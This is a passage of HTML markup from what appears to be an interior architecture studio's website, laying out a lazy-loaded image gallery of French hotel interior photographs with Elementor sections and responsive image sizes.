													<img class="lazy lazy-hidden" decoding="async" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/elementor/thumbs/4-architecte-interieur-hotel-francais-q2x2aowi8k9tqzw4h9nl1xrnopk50v2z6ivt1rcdts.jpg" title="4-architecte-interieur-hotel-francais" alt="4-architecte-interieur-hotel-francais" loading="lazy" /><noscript><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/elementor/thumbs/4-architecte-interieur-hotel-francais-q2x2aowi8k9tqzw4h9nl1xrnopk50v2z6ivt1rcdts.jpg" title="4-architecte-interieur-hotel-francais" alt="4-architecte-interieur-hotel-francais" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-333f1be elementor-section-content-bottom elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="333f1be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2d2f28" data-id="a2d2f28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f09481 elementor-widget elementor-widget-image" data-id="9f09481" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img class="lazy lazy-hidden" decoding="async" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/elementor/thumbs/5-architecte-interieur-hotel-francais-q2x2apucfeb42lurbs27mfj4a3fi8k6pinjaj1aznk.jpg" title="5-architecte-interieur-hotel-francais" alt="5-architecte-interieur-hotel-francais" loading="lazy" /><noscript><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/elementor/thumbs/5-architecte-interieur-hotel-francais-q2x2apucfeb42lurbs27mfj4a3fi8k6pinjaj1aznk.jpg" title="5-architecte-interieur-hotel-francais" alt="5-architecte-interieur-hotel-francais" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6451966 elementor-section-content-bottom elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6451966" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58d60c2" data-id="58d60c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca2b8fe elementor-widget elementor-widget-image" data-id="ca2b8fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img class="lazy lazy-hidden" decoding="async" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/elementor/thumbs/6-architecte-interieur-hotel-francais-q2x2aqs6m8btxmh3u7sdntgkhmuo6db99aoxzcqn7k.jpg" title="6-architecte-interieur-hotel-francais" alt="6-architecte-interieur-hotel-francais" loading="lazy" /><noscript><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/elementor/thumbs/6-architecte-interieur-hotel-francais-q2x2aqs6m8btxmh3u7sdntgkhmuo6db99aoxzcqn7k.jpg" title="6-architecte-interieur-hotel-francais" alt="6-architecte-interieur-hotel-francais" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81a0c5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81a0c5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f75c5d9" data-id="f75c5d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bda9dc elementor-widget elementor-widget-image" data-id="2bda9dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1280" height="1920" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1915" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais.jpg 1280w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais-200x300.jpg 200w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais-683x1024.jpg 683w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais-768x1152.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais-1024x1536.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais-615x923.jpg 615w" sizes="(max-width: 1280px) 100vw, 1280px" /><noscript><img decoding="async" width="1280" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201920'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1915 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais.jpg 1280w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais-200x300.jpg 200w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais-683x1024.jpg 683w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais-768x1152.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais-1024x1536.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/9-architecte-interieur-hotel-francais-615x923.jpg 615w" data-sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68e37e9" data-id="68e37e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9071a00 elementor-widget elementor-widget-image" data-id="9071a00" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1280" height="1920" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1917" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais.jpg 1280w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais-200x300.jpg 200w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais-683x1024.jpg 683w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais-768x1152.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais-1024x1536.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais-615x923.jpg 615w" sizes="(max-width: 1280px) 100vw, 1280px" /><noscript><img decoding="async" width="1280" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201920'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1917 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais.jpg 1280w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais-200x300.jpg 200w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais-683x1024.jpg 683w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais-768x1152.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais-1024x1536.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/11-architecte-interieur-hotel-francais-615x923.jpg 615w" data-sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9667371 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9667371" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-220ef34" data-id="220ef34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28f1bd3 elementor-widget elementor-widget-image" data-id="28f1bd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1526" height="1920" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1918" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais.jpg 1526w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais-238x300.jpg 238w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais-814x1024.jpg 814w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais-768x966.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais-1221x1536.jpg 1221w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais-615x774.jpg 615w" sizes="(max-width: 1526px) 100vw, 1526px" /><noscript><img decoding="async" width="1526" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201526%201920'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1918 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais.jpg 1526w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais-238x300.jpg 238w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais-814x1024.jpg 814w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais-768x966.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais-1221x1536.jpg 1221w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/12-architecte-interieur-hotel-francais-615x774.jpg 615w" data-sizes="(max-width: 1526px) 100vw, 1526px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92ff793" data-id="92ff793" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5335add elementor-widget elementor-widget-image" data-id="5335add" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1258" height="1920" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1919" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais.jpg 1258w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais-197x300.jpg 197w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais-671x1024.jpg 671w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais-768x1172.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais-1006x1536.jpg 1006w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais-615x939.jpg 615w" sizes="(max-width: 1258px) 100vw, 1258px" /><noscript><img decoding="async" width="1258" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201258%201920'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1919 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais.jpg 1258w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais-197x300.jpg 197w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais-671x1024.jpg 671w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais-768x1172.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais-1006x1536.jpg 1006w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14-architecte-interieur-hotel-francais-615x939.jpg 615w" data-sizes="(max-width: 1258px) 100vw, 1258px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3801d99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3801d99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e58361" data-id="4e58361" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-938f30e elementor-widget elementor-widget-image" data-id="938f30e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1280" height="1920" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1921" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais.jpg 1280w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais-200x300.jpg 200w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais-683x1024.jpg 683w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais-768x1152.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais-1024x1536.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais-615x923.jpg 615w" sizes="(max-width: 1280px) 100vw, 1280px" /><noscript><img decoding="async" width="1280" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201920'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1921 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais.jpg 1280w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais-200x300.jpg 200w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais-683x1024.jpg 683w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais-768x1152.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais-1024x1536.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/15-architecte-interieur-hotel-francais-615x923.jpg 615w" data-sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cab090e" data-id="cab090e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d6e7e7 elementor-widget elementor-widget-image" data-id="4d6e7e7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1280" height="1920" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1920" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais.jpg 1280w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais-200x300.jpg 200w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais-683x1024.jpg 683w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais-768x1152.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais-1024x1536.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais-615x923.jpg 615w" sizes="(max-width: 1280px) 100vw, 1280px" /><noscript><img decoding="async" width="1280" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201920'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1920 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais.jpg 1280w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais-200x300.jpg 200w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais-683x1024.jpg 683w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais-768x1152.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais-1024x1536.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/14b-architecte-interieur-hotel-francais-615x923.jpg 615w" data-sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f166e26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f166e26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4afa312" data-id="4afa312" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cd741 elementor-widget elementor-widget-image" data-id="b4cd741" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1920" height="1750" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1922" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais.jpg 1920w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais-300x273.jpg 300w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais-1024x933.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais-768x700.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais-1536x1400.jpg 1536w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais-615x561.jpg 615w" sizes="(max-width: 1920px) 100vw, 1920px" /><noscript><img decoding="async" width="1920" height="1750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201750'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1922 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais.jpg 1920w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais-300x273.jpg 300w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais-1024x933.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais-768x700.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais-1536x1400.jpg 1536w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/16-architecte-interieur-hotel-francais-615x561.jpg 615w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4134719 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4134719" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d894474" data-id="d894474" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1c0b26" data-id="e1c0b26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4949234 elementor-widget elementor-widget-image" data-id="4949234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1920" height="1269" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1923" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais.jpg 1920w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais-300x198.jpg 300w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais-1024x677.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais-768x508.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais-1536x1015.jpg 1536w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais-615x406.jpg 615w" sizes="(max-width: 1920px) 100vw, 1920px" /><noscript><img decoding="async" width="1920" height="1269" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201269'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1923 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais.jpg 1920w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais-300x198.jpg 300w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais-1024x677.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais-768x508.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais-1536x1015.jpg 1536w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/17-architecte-interieur-hotel-francais-615x406.jpg 615w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c54ae1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c54ae1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a509c31" data-id="a509c31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d51e9ab elementor-widget elementor-widget-image" data-id="d51e9ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1280" height="1920" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1925" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais.jpg 1280w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais-200x300.jpg 200w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais-683x1024.jpg 683w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais-768x1152.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais-1024x1536.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais-615x923.jpg 615w" sizes="(max-width: 1280px) 100vw, 1280px" /><noscript><img decoding="async" width="1280" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201920'%3E%3C/svg%3E" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais.jpg" class="attachment-full size-full wp-image-1925 lazy" alt="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais.jpg 1280w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais-200x300.jpg 200w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais-683x1024.jpg 683w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais-768x1152.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais-1024x1536.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/20-architecte-interieur-hotel-francais-615x923.jpg 615w" data-sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-73498a4 elementor-widget elementor-widget-image" data-id="73498a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1920" height="1280" src="//www.ateliercailloux.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais.jpg" class="lazy lazy-hidden attachment-full size-full wp-image-1924" alt="" srcset="" data-srcset="https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais.jpg 1920w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais-300x200.jpg 300w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais-1024x683.jpg 1024w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais-768x512.jpg 768w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais-1536x1024.jpg 1536w, https://www.ateliercailloux.com/wp-content/uploads/2023/03/19-architecte-interieur-hotel-francais-615x410.jpg 615w" sizes="(max-width: 1920px) 100vw, 1920px" /><noscript><img decoding="async" width="1920" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" 